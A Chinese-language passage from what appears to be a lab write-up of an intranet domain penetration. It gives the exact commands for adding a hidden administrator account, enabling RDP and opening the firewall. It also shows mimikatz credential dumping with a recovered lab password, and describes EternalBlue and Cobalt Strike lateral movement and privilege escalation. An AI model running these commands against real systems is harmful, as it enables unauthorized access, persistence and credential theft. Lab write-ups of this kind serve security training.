

那就简单了,添加一个用户并加入管理员,同时开启远程桌面

set command net user x1nri Zzx.123 /add

net user x1nri /active:yes

net localgroup Administrators x1nri /add

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

netsh advfirewall firewall add rule name="允许RDP" protocol=TCP dir=in localport=3389 action=allow设置 proxifier 代理规则

远程桌面登录 god\x1nri:Zzx.123,拿到 DC 的 shell



上传mimikatz,以管理员运行抓取密码

mimikatz # privilege::debug

mimikatz # sekurlsa::logonpasswords

抓取到密码(环境搭建时改的密码):liukaifeng01:HONGRISEC@2019,但是并没有抓取到administrator的密码



选中快速编辑,方便复制黏贴



跳板机无法运行frp

关闭防火墙,正连拿到shell

同理,利用永恒之蓝再拿到域 PC shell

利用CS





这边利用CS再走一遍流程(对CS不太熟,加深下理解),这里使用的是二开的CAT CS

设置一个beacon_http的监听器,监听80端口



上线webserver,直接拿到了administrator权限



设置心跳时间(这里不是真实环境直接设为0了)

通过自带模块 getsystem 提升权限到SYSTEM,再通过进程注入返回一个新的shell

net view探测域内主机

上一个fscan内网大保健

我用的二开CS,不能直接派生会话给msf,只能重新上马了



在 跳板机 上设置一个新的代理监听器

之后就是正常ms17_010的利用,略

总结:CS真方便哇